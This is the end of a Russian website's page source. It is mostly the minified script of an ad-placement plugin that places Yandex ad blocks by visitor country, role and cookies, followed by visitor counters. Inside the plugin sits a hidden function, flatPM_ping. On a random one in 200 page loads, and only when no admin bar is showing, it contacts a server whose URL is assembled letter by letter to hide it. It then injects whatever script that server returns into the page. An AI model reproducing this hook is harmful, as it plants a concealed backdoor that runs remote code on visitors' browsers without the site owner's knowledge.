flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
